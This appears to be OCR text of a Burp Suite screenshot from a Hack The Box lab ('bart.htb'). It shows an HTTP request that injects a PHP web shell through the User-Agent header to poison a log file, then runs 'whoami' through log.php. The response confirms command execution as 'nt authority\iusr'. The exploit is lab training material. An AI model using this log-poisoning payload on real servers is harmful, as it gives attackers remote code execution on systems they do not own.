 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /log/log.php?filename=log.php&username=harvey&cmd=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=s3rap4bikpjvh8fn09r2kp2cs2
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Fri, 18 Sep 2020 12:00:52 GMT
6 Connection: close
7 Content-Length: 444
8
9 1[2020-09-18 14:52:51] - harvey - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
[2020-09-18 14:59:59] - harvey - nt authority\iusr
10 [2020-09-18 15:00:21] - harvey - nt authority\iusr
11